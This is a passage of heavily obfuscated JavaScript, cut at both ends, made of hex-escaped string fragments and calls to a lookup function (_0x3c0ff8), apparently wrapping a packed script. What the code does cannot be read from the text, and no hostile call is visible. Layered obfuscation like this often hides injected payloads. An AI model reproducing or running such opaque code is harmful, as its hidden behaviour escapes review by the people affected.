30\x78\x37\x30\x35')+_0x3c0ff8('\x30\x78\x34\x62\x62')+_0x3c0ff8('\x30\x78\x63\x63\x65')+_0x3c0ff8('\x30\x78\x61\x35\x31')+_0x3c0ff8('\x30\x78\x39\x35\x62')+'\x37\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x32\x32')+_0x3c0ff8('\x30\x78\x35\x35\x38')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x65'+_0x3c0ff8('\x30\x78\x62\x35\x39')+_0x3c0ff8('\x30\x78\x39\x61\x34')+_0x3c0ff8('\x30\x78\x32\x62\x36')+_0x3c0ff8('\x30\x78\x36\x32\x39')+_0x3c0ff8('\x30\x78\x66\x64\x35')+_0x3c0ff8('\x30\x78\x31\x31\x65\x33')+_0x3c0ff8('\x30\x78\x66\x31\x64')+'\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36\x5c'+'\x5c\x32\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x39\x61')+_0x3c0ff8('\x30\x78\x33\x36\x63')+_0x3c0ff8('\x30\x78\x39\x33\x62')+_0x3c0ff8('\x30\x78\x37\x62\x31')+_0x3c0ff8('\x30\x78\x61\x62\x39')+_0x3c0ff8('\x30\x78\x63\x34\x66')+'\x5c\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x32\x66\x32')+_0x3c0ff8('\x30\x78\x65\x66\x31')+_0x3c0ff8('\x30\x78\x63\x37\x66')+_0x3c0ff8('\x30\x78\x31\x31\x31\x34')+_0x3c0ff8('\x30\x78\x36\x32\x36')+_0x3c0ff8('\x30\x78\x34\x61\x65')+'\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x65\x64')+'\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x31\x6a'+_0x3c0ff8('\x30\x78\x66\x66\x37')+_0x3c0ff8('\x30\x78\x33\x66\x63')+_0x3c0ff8('\x30\x78\x62\x39\x37')+_0x3c0ff8('\x30\x78\x34\x33\x30')+_0x3c0ff8('\x30\x78\x66\x64\x61')+_0x3c0ff8('\x30\x78\x62\x65\x39')+_0x3c0ff8('\x30\x78\x33\x36\x66')+_0x3c0ff8('\x30\x78\x32\x31\x36')+_0x3c0ff8('\x30\x78\x31\x30\x63\x65')+_0x3c0ff8('\x30\x78\x63\x66\x35')+_0x3c0ff8('\x30\x78\x61\x38\x39')+_0x3c0ff8('\x30\x78\x32\x31\x61')+_0x3c0ff8('\x30\x78\x36\x31\x33')+_0x3c0ff8('\x30\x78\x64\x65\x36')+_0x3c0ff8('\x30\x78\x62\x39\x39')+_0x3c0ff8('\x30\x78\x63\x35\x36')+_0x3c0ff8('\x30\x78\x35\x30\x36')+_0x3c0ff8('\x30\x78\x33\x32\x39')+_0x3c0ff8('\x30\x78\x64\x66\x38')+_0x3c0ff8('\x30\x78\x39\x35\x61')+_0x3c0ff8('\x30\x78\x39\x33\x32')+'\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c'+'\x5c\x64\x5c\x5c\x62\x5c\x5c\x32\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x66\x65')+_0x3c0ff8('\x30\x78\x31\x31\x36\x33')+_0x3c0ff8('\x30\x78\x64\x64\x35')+_0x3c0ff8('\x30\x78\x32\x39\x30')+_0x3c0ff8('\x30\x78\x32\x64\x66')+_0x3c0ff8('\x30\x78\x39\x38\x64')+_0x3c0ff8('\x30\x78\x66\x62\x61')+_0x3c0ff8('\x30\x78\x31\x31\x31\x33')+_0x3c0ff8('\x30\x78\x31\x63\x63')+_0x3c0ff8('\x30\x78\x61\x37\x30')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64\x5c'+'\x5c\x4d\x5c\x5c\x31\x6b\x5c\x5c\x31\x77'+_0x3c0ff8('\x30\x78\x36\x33\x34')+_0x3c0ff8('\x30\x78\x38\x64\x33')+_0x3c0ff8('\x30\x78\x63\x66\x30')+'\x5c\x64\x5c\x5c\x31\x50\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x38\x39\x62')+_0x3c0ff8('\x30\x78\x38\x33\x63')+'\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c'+_0x3c0ff8('\x30\x78\x66\x34\x61')+_0x3c0ff8('\x30\x78\x32\x33\x30')+_0x3c0ff8('\x30\x78\x31\x31\x35\x61')+'\x6a\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c\x6c'+_0x3c0ff8('\x30\x78\x33\x62\x37')+'\x4a\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x66\x36\x31')+_0x3c0ff8('\x30\x78\x61\x62\x37')+_0x3c0ff8('\x30\x78\x35\x62\x39')+_0x3c0ff8('\x30\x78\x64\x35\x34')+_0x3c0ff8('\x30\x78\x39\x66\x32')+_0x3c0ff8('\x30\x78\x36\x34\x39')+_0x3c0ff8('\x30\x78\x31\x30\x66\x32')+'\x5c\x5c\x32\x38\x5c\x5c\x31\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x66\x35')+_0x3c0ff8('\x30\x78\x65\x34\x34')+_0x3c0ff8('\x30\x78\x66\x39\x38')+_0x3c0ff8('\x30\x78\x32\x30\x66')+_0x3c0ff8('\x30\x78\x31\x30\x64\x32')+_0x3c0ff8('\x30\x78\x65\x30\x37')+_0x3c0ff8('\x30\x78\x38\x33\x38')+_0x3c0ff8('\x30\x78\x61\x38\x62'))+(_0x3c0ff8('\x30\x78\x32\x31\x35')+_0x3c0ff8('\x30\x78\x31\x31\x37\x65')+'\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x35\x39\x30')+_0x3c0ff8('\x30\x78\x66\x65\x35')+_0x3c0ff8('\x30\x78\x31\x31\x61\x38')+'\x5c\x5c\x31\x6b\x5c\x5c\x31\x68\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x62\x37')+_0x3c0ff8('\x30\x78\x33\x61\x33')+_0x3c0ff8('\x30\x78\x31\x31\x31\x64')+_0x3c0ff8('\x30\x78\x38\x35\x35')+_0x3c0ff8('\x30\x78\x35\x36\x33')+_0x3c0ff8('\x30\x78\x63\x61\x33')+_0x3c0ff8('\x30\x78\x38\x34\x39')+_0x3c0ff8('\x30\x78\x31\x39\x34')+_0x3c0ff8('\x30\x78\x31\x31\x36\x64')+_0x3c0ff8('\x30\x78\x31\x31\x64\x31')+_0x3c0ff8('\x30\x78\x65\x61\x63')+_0x3c0ff8('\x30\x78\x32\x66\x35')+_0x3c0ff8('\x30\x78\x31\x32\x31\x65')+_0x3c0ff8('\x30\x78\x34\x31\x65')+_0x3c0ff8('\x30\x78\x63\x33\x63')+_0x3c0ff8('\x30\x78\x36\x64\x35')+_0x3c0ff8('\x30\x78\x31\x32\x35\x39')+_0x3c0ff8('\x30\x78\x61\x39\x63')+_0x3c0ff8('\x30\x78\x38\x36\x39')+_0x3c0ff8('\x30\x78\x31\x30\x63\x63')+_0x3c0ff8('\x30\x78\x32\x33\x31')+'\x31\x6c\x5c\x5c\x66\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x69\x5c'+'\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x63\x62')+_0x3c0ff8('\x30\x78\x62\x37\x65')+_0x3c0ff8('\x30\x78\x31\x30\x35\x65')+'\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4e'+_0x3c0ff8('\x30\x78\x65\x32\x38')+_0x3c0ff8('\x30\x78\x39\x36\x35')+_0x3c0ff8('\x30\x78\x36\x64\x61')+_0x3c0ff8('\x30\x78\x65\x32\x32')+_0x3c0ff8('\x30\x78\x31\x30\x37\x38')+_0x3c0ff8('\x30\x78\x64\x61\x34')+_0x3c0ff8('\x30\x78\x64\x39\x66')+_0x3c0ff8('\x30\x78\x61\x31\x38')+_0x3c0ff8('\x30\x78\x36\x61\x30')+'\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x75'+_0x3c0ff8('\x30\x78\x34\x37\x64')+_0x3c0ff8('\x30\x78\x35\x37\x34')+'\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x35\x66')+_0x3c0ff8('\x30\x78\x36\x36\x32')+_0x3c0ff8('\x30\x78\x34\x36\x34')+_0x3c0ff8('\x30\x78\x32\x39\x63')+_0x3c0ff8('\x30\x78\x31\x31\x32\x36')+'\x69\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x6c'+_0x3c0ff8('\x30\x78\x65\x39\x66')+_0x3c0ff8('\x30\x78\x31\x31\x38\x30')+_0x3c0ff8('\x30\x78\x35\x62\x31')+_0x3c0ff8('\x30\x78\x34\x33\x63')+_0x3c0ff8('\x30\x78\x64\x62\x65')+_0x3c0ff8('\x30\x78\x63\x32\x33')+_0x3c0ff8('\x30\x78\x31\x30\x34\x61')+_0x3c0ff8('\x30\x78\x66\x66\x63')+_0x3c0ff8('\x30\x78\x31\x31\x61\x34')+'\x5c\x6b\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x66\x65')+_0x3c0ff8('\x30\x78\x31\x30\x63\x30')+_0x3c0ff8('\x30\x78\x34\x63\x64')+'\x78\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x35\x36')+_0x3c0ff8('\x30\x78\x37\x66\x32')+_0x3c0ff8('\x30\x78\x65\x65\x65')+_0x3c0ff8('\x30\x78\x64\x39\x38')+_0x3c0ff8('\x30\x78\x31\x30\x34\x61')+_0x3c0ff8('\x30\x78\x31\x31\x39\x36')+_0x3c0ff8('\x30\x78\x37\x31\x63')+_0x3c0ff8('\x30\x78\x33\x36\x31')+_0x3c0ff8('\x30\x78\x37\x37\x65')+_0x3c0ff8('\x30\x78\x31\x31\x63\x30')+_0x3c0ff8('\x30\x78\x33\x39\x34')+_0x3c0ff8('\x30\x78\x62\x36\x62')+_0x3c0ff8('\x30\x78\x64\x38\x36')+_0x3c0ff8('\x30\x78\x32\x34\x36')+_0x3c0ff8('\x30\x78\x31\x32\x36\x36')+_0x3c0ff8('\x30\x78\x31\x30\x31\x65')+_0x3c0ff8('\x30\x78\x64\x38\x34')+_0x3c0ff8('\x30\x78\x65\x34\x30')+'\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x66\x32\x30')+_0x3c0ff8('\x30\x78\x36\x35\x38')+_0x3c0ff8('\x30\x78\x38\x35\x36')+_0x3c0ff8('\x30\x78\x32\x35\x30')+_0x3c0ff8('\x30\x78\x32\x62\x66')+_0x3c0ff8('\x30\x78\x33\x65\x39')+_0x3c0ff8('\x30\x78\x66\x61\x65')+'\x5c\x32\x76\x5c\x5c\x31\x51\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x32\x32\x61')+_0x3c0ff8('\x30\x78\x31\x30\x37\x31')+_0x3c0ff8('\x30\x78\x63\x35\x66')+_0x3c0ff8('\x30\x78\x62\x38\x33'))+(_0x3c0ff8('\x30\x78\x66\x35\x30')+'\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x63\x5c'+_0x3c0ff8('\x30\x78\x65\x35\x38')+_0x3c0ff8('\x30\x78\x61\x61\x65')+_0x3c0ff8('\x30\x78\x31\x30\x37\x30')+'\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x61\x5c'+'\x5c\x75\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x36\x31')+_0x3c0ff8('\x30\x78\x39\x62\x35')+_0x3c0ff8('\x30\x78\x36\x63\x63')+_0x3c0ff8('\x30\x78\x38\x39\x30')+'\x31\x44\x5c\x5c\x31\x42\x5c\x5c\x31\x6d'+_0x3c0ff8('\x30\x78\x63\x38\x32')+'\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x65\x34\x63')+_0x3c0ff8('\x30\x78\x36\x61\x33')+_0x3c0ff8('\x30\x78\x65\x62\x30')+_0x3c0ff8('\x30\x78\x66\x30\x31')+'\x6a\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x37\x32\x30')+'\x6d\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x62\x34')+'\x36\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x37\x61\x33')+_0x3c0ff8('\x30\x78\x32\x63\x32')+_0x3c0ff8('\x30\x78\x33\x33\x32')+_0x3c0ff8('\x30\x78\x31\x30\x64\x38')+'\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x30\x38\x66')+'\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x70\x5c'+_0x3c0ff8('\x30\x78\x62\x34\x64')+_0x3c0ff8('\x30\x78\x36\x63\x38')+_0x3c0ff8('\x30\x78\x66\x62\x30')+'\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x34\x66\x38')+_0x3c0ff8('\x30\x78\x31\x32\x31\x32')+'\x5c\x27\x5c\x5c\x35\x5c\x5c\x31\x62\x5c'+_0x3c0ff8('\x30\x78\x61\x61\x37')+_0x3c0ff8('\x30\x78\x39\x30\x32')+_0x3c0ff8('\x30\x78\x39\x35\x62')+_0x3c0ff8('\x30\x78\x31\x31\x39\x38')+_0x3c0ff8('\x30\x78\x36\x65\x64')+_0x3c0ff8('\x30\x78\x63\x30\x64')+_0x3c0ff8('\x30\x78\x38\x34\x37')+_0x3c0ff8('\x30\x78\x64\x61\x37')+_0x3c0ff8('\x30\x78\x66\x39\x64')+_0x3c0ff8('\x30\x78\x65\x34\x39')+_0x3c0ff8('\x30\x78\x31\x30\x64\x35')+_0x3c0ff8('\x30\x78\x62\x35\x66')+'\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x36\x66\x32')+_0x3c0ff8('\x30\x78\x38\x64\x65')+_0x3c0ff8('\x30\x78\x63\x64\x32')+_0x3c0ff8('\x30\x78\x31\x30\x37\x62')+_0x3c0ff8('\x30\x78\x31\x31\x63\x36')+_0x3c0ff8('\x30\x78\x65\x64\x64')+_0x3c0ff8('\x30\x78\x38\x35\x36')+_0x3c0ff8('\x30\x78\x66\x63\x64')+_0x3c0ff8('\x30\x78\x64\x64\x61')+_0x3c0ff8('\x30\x78\x66\x34\x33')+_0x3c0ff8('\x30\x78\x38\x62\x63')+_0x3c0ff8('\x30\x78\x38\x63\x36')+_0x3c0ff8('\x30\x78\x31\x30\x33\x39')+_0x3c0ff8('\x30\x78\x39\x61\x35')+_0x3c0ff8('\x30\x78\x31\x30\x66\x34')+_0x3c0ff8('\x30\x78\x34\x33\x65')+_0x3c0ff8('\x30\x78\x35\x39\x39')+_0x3c0ff8('\x30\x78\x38\x65\x31')+_0x3c0ff8('\x30\x78\x31\x32\x32\x62')+_0x3c0ff8('\x30\x78\x64\x32\x39')+_0x3c0ff8('\x30\x78\x36\x38\x61')+_0x3c0ff8('\x30\x78\x66\x32\x63')+_0x3c0ff8('\x30\x78\x61\x35\x65')+_0x3c0ff8('\x30\x78\x31\x31\x32\x66')+'\x5c\x5c\x37\x5c\x5c\x78\x5c\x5c\x48\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x30\x65')+_0x3c0ff8('\x30\x78\x61\x64\x62')+_0x3c0ff8('\x30\x78\x36\x33\x35')+'\x35\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x66'+'\x5c\x5c\x6a\x5c\x5c\x69\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x38\x38\x39')+_0x3c0ff8('\x30\x78\x31\x61\x31')+_0x3c0ff8('\x30\x78\x37\x33\x35')+_0x3c0ff8('\x30\x78\x38\x33\x34')+'\x5c\x62\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x35\x33')+'\x5c\x5c\x78\x5c\x5c\x41\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x35\x61\x36')+_0x3c0ff8('\x30\x78\x31\x31\x38\x39')+_0x3c0ff8('\x30\x78\x33\x66\x66')+_0x3c0ff8('\x30\x78\x38\x66\x66')+_0x3c0ff8('\x30\x78\x37\x66\x33')+'\x5c\x5c\x33\x64\x5c\x5c\x32\x41\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x36\x64')+_0x3c0ff8('\x30\x78\x34\x36\x38')+_0x3c0ff8('\x30\x78\x31\x31\x39\x33')+_0x3c0ff8('\x30\x78\x38\x37\x39')+'\x27\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x66'+'\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x79\x5c')+(_0x3c0ff8('\x30\x78\x37\x65\x33')+'\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x36\x65\x32')+_0x3c0ff8('\x30\x78\x62\x63\x33')+_0x3c0ff8('\x30\x78\x37\x39\x39')+'\x51\x5c\x5c\x51\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x36\x62\x65')+_0x3c0ff8('\x30\x78\x31\x30\x39\x33')+_0x3c0ff8('\x30\x78\x32\x61\x36')+_0x3c0ff8('\x30\x78\x61\x39\x61')+_0x3c0ff8('\x30\x78\x31\x61\x64')+_0x3c0ff8('\x30\x78\x62\x39\x61')+'\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c'+_0x3c0ff8('\x30\x78\x65\x62\x62')+'\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x35'+'\x5c\x5c\x38\x5c\x5c\x37\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x61\x30\x34')+_0x3c0ff8('\x30\x78\x61\x36\x64')+_0x3c0ff8('\x30\x78\x33\x34\x30')+_0x3c0ff8('\x30\x78\x32\x33\x64')+_0x3c0ff8('\x30\x78\x34\x61\x62')+_0x3c0ff8('\x30\x78\x39\x66\x30')+_0x3c0ff8('\x30\x78\x64\x36\x37')+_0x3c0ff8('\x30\x78\x37\x31\x39')+_0x3c0ff8('\x30\x78\x31\x30\x36\x33')+_0x3c0ff8('\x30\x78\x36\x33\x31')+_0x3c0ff8('\x30\x78\x61\x65\x62')+_0x3c0ff8('\x30\x78\x31\x66\x63')+_0x3c0ff8('\x30\x78\x36\x66\x36')+_0x3c0ff8('\x30\x78\x62\x39\x64')+_0x3c0ff8('\x30\x78\x66\x35\x34')+_0x3c0ff8('\x30\x78\x61\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x31\x30')+'\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x55\x5c'+_0x3c0ff8('\x30\x78\x39\x63\x65')+_0x3c0ff8('\x30\x78\x65\x32\x35')+_0x3c0ff8('\x30\x78\x62\x33\x36')+_0x3c0ff8('\x30\x78\x31\x31\x32\x64')+_0x3c0ff8('\x30\x78\x34\x38\x62')+_0x3c0ff8('\x30\x78\x65\x37\x39')+'\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x63\x5c'+_0x3c0ff8('\x30\x78\x39\x66\x66')+_0x3c0ff8('\x30\x78\x39\x36\x61')+'\x5c\x38\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x33\x36')+_0x3c0ff8('\x30\x78\x62\x35\x33')+_0x3c0ff8('\x30\x78\x63\x31\x39')+'\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x70\x5c'+_0x3c0ff8('\x30\x78\x62\x66\x37')+_0x3c0ff8('\x30\x78\x66\x33\x61')+_0x3c0ff8('\x30\x78\x62\x36\x39')+'\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x39\x36')+'\x5c\x35\x5c\x5c\x52\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x39\x66')+_0x3c0ff8('\x30\x78\x63\x65\x62')+_0x3c0ff8('\x30\x78\x65\x64\x35')+'\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x36\x32')+_0x3c0ff8('\x30\x78\x62\x37\x62')+'\x5c\x62\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x37\x62')+_0x3c0ff8('\x30\x78\x35\x37\x61')+_0x3c0ff8('\x30\x78\x32\x66\x65')+_0x3c0ff8('\x30\x78\x33\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x61\x37')+_0x3c0ff8('\x30\x78\x33\x39\x32')+_0x3c0ff8('\x30\x78\x64\x34\x36')+_0x3c0ff8('\x30\x78\x62\x62\x37')+_0x3c0ff8('\x30\x78\x33\x35\x36')+_0x3c0ff8('\x30\x78\x38\x65\x36')+'\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x6f\x5c'+'\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x30\x37')+'\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x31\x66\x31')+_0x3c0ff8('\x30\x78\x35\x37\x38')+_0x3c0ff8('\x30\x78\x31\x30\x65\x32')+_0x3c0ff8('\x30\x78\x34\x34\x66')+_0x3c0ff8('\x30\x78\x63\x31\x34')+_0x3c0ff8('\x30\x78\x32\x64\x65')+_0x3c0ff8('\x30\x78\x31\x30\x33\x61')+_0x3c0ff8('\x30\x78\x35\x61\x39')+_0x3c0ff8('\x30\x78\x31\x30\x39\x35')+_0x3c0ff8('\x30\x78\x64\x36\x61')+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x39\x61\x65')+'\x35\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x36\x63\x66')+'\x4d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x31\x38')+_0x3c0ff8('\x30\x78\x64\x34\x36')+_0x3c0ff8('\x30\x78\x65\x63\x66')+_0x3c0ff8('\x30\x78\x39\x65\x64')+_0x3c0ff8('\x30\x78\x32\x62\x31')+_0x3c0ff8('\x30\x78\x31\x62\x30')+'\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x27'+_0x3c0ff8('\x30\x78\x35\x64\x38')+_0x3c0ff8('\x30\x78\x31\x39\x38')+_0x3c0ff8('\x30\x78\x65\x65\x38'))+(_0x3c0ff8('\x30\x78\x35\x30\x62')+'\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x64\x39')+_0x3c0ff8('\x30\x78\x39\x64\x37')+_0x3c0ff8('\x30\x78\x39\x32\x31')+'\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x66\x38')+_0x3c0ff8('\x30\x78\x39\x35\x37')+_0x3c0ff8('\x30\x78\x61\x61\x36')+_0x3c0ff8('\x30\x78\x64\x37\x63')+_0x3c0ff8('\x30\x78\x66\x34\x66')+_0x3c0ff8('\x30\x78\x34\x36\x37')+_0x3c0ff8('\x30\x78\x66\x33\x35')+_0x3c0ff8('\x30\x78\x34\x64\x64')+_0x3c0ff8('\x30\x78\x63\x63\x65')+'\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62'+'\x5c\x5c\x66\x5c\x5c\x4d\x5c\x27\x2b\x5c'+_0x3c0ff8('\x30\x78\x63\x30\x65')+_0x3c0ff8('\x30\x78\x34\x61\x63')+'\x5c\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x31\x35\x36')+_0x3c0ff8('\x30\x78\x37\x30\x62')+_0x3c0ff8('\x30\x78\x39\x62\x61')+_0x3c0ff8('\x30\x78\x62\x33\x31')+'\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x31\x5c'+'\x27\x29\x5d\x28\x29\x2c\x35\x58\x3d\x33'+_0x3c0ff8('\x30\x78\x35\x30\x38')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x43\x5c'+_0x3c0ff8('\x30\x78\x39\x61\x39')+'\x36\x5c\x27\x5d\x28\x29\x2c\x34\x34\x3d'+'\x32\x49\x28\x33\x38\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x36\x34')+_0x3c0ff8('\x30\x78\x66\x65\x63')+_0x3c0ff8('\x30\x78\x66\x38\x34')+_0x3c0ff8('\x30\x78\x37\x64\x30')+_0x3c0ff8('\x30\x78\x36\x30\x64')+'\x3d\x32\x49\x28\x33\x38\x2c\x31\x43\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x66\x65\x64')+_0x3c0ff8('\x30\x78\x65\x37\x61')+_0x3c0ff8('\x30\x78\x62\x64\x34')+'\x5c\x72\x5c\x5c\x34\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x66\x61\x63')+_0x3c0ff8('\x30\x78\x36\x66\x62')+_0x3c0ff8('\x30\x78\x34\x64\x35')+'\x34\x34\x26\x26\x28\x33\x34\x5b\x31\x43'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x36')+_0x3c0ff8('\x30\x78\x61\x63\x33')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x33'+'\x5c\x5c\x6f\x5c\x27\x29\x29\x5b\x31\x43'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x64\x35')+_0x3c0ff8('\x30\x78\x62\x31\x63')+'\x3d\x34\x37\x26\x26\x33\x34\x5b\x31\x43'+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x6f\x5c\x5c\x74\x5c\x27'+_0x3c0ff8('\x30\x78\x38\x34\x35')+_0x3c0ff8('\x30\x78\x61\x36\x63')+_0x3c0ff8('\x30\x78\x37\x34\x32')+_0x3c0ff8('\x30\x78\x34\x36\x64')+_0x3c0ff8('\x30\x78\x34\x63\x37')+'\x27\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x61\x32\x39')+_0x3c0ff8('\x30\x78\x38\x30\x61')+_0x3c0ff8('\x30\x78\x37\x33\x38')+_0x3c0ff8('\x30\x78\x64\x66\x35')+'\x66\x5c\x27\x29\x29\x5b\x31\x43\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x66\x66')+_0x3c0ff8('\x30\x78\x37\x62\x62')+_0x3c0ff8('\x30\x78\x32\x38\x62')+_0x3c0ff8('\x30\x78\x34\x35\x62')+_0x3c0ff8('\x30\x78\x39\x64\x35')+_0x3c0ff8('\x30\x78\x33\x61\x31')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x34\x66\x65')+_0x3c0ff8('\x30\x78\x36\x35\x64')+_0x3c0ff8('\x30\x78\x61\x34\x62')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x64\x37\x33')+_0x3c0ff8('\x30\x78\x31\x31\x31\x37')+_0x3c0ff8('\x30\x78\x34\x61\x63')+_0x3c0ff8('\x30\x78\x34\x36\x32')+'\x29\x5d\x28\x4f\x28\x29\x7b\x42\x20\x58'+_0x3c0ff8('\x30\x78\x63\x34\x61')+_0x3c0ff8('\x30\x78\x63\x31\x66')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x66\x61')+'\x5d\x28\x29\x2c\x33\x4e\x3d\x32\x44\x5b'+_0x3c0ff8('\x30\x78\x32\x38\x32')+_0x3c0ff8('\x30\x78\x35\x61\x38')+_0x3c0ff8('\x30\x78\x33\x35\x63')+_0x3c0ff8('\x30\x78\x65\x37\x36')+_0x3c0ff8('\x30\x78\x31\x30\x64\x34')+'\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29\x2c'+'\x33\x66\x3d\x7b\x7d\x3b\x33\x66\x5b\x5c'+_0x3c0ff8('\x30\x78\x32\x32\x61')+_0x3c0ff8('\x30\x78\x31\x31\x34\x34')+'\x5c\x37\x5c\x27\x5d\x3d\x5c\x27\x5c\x5c')+('\x31\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c'+'\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x64\x34\x62')+'\x27\x2c\x33\x66\x5b\x5c\x27\x5c\x5c\x76'+_0